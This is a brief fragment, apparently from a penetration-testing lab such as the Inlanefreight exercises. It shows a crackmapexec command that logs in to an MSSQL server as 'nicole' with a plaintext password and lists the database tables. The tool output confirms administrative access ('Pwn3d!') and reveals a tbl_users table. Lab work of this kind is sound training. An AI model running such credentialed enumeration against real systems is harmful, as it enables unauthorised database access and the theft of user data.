 crackmapexec mssql 10.129.203.121 -u nicole -p Inlanefreight02! --local-
auth -q "SELECT table_name from core_app.INFORMATION_SCHEMA.TABLES"
MSSQL       10.129.203.121  1433   DC01             [*] Windows 10.0 Build
17763 (name:DC01) (domain:DC01)
MSSQL       10.129.203.121  1433   DC01             [+]
nicole:Inlanefreight02! (Pwn3d!)
MSSQL       10.129.203.121  1433   DC01             table_name
MSSQL       10.129.203.121  1433   DC01             ----------------------
--------------------------------------------------------------------------
--------------------------------
MSSQL       10.129.203.121  1433   DC01             tbl_users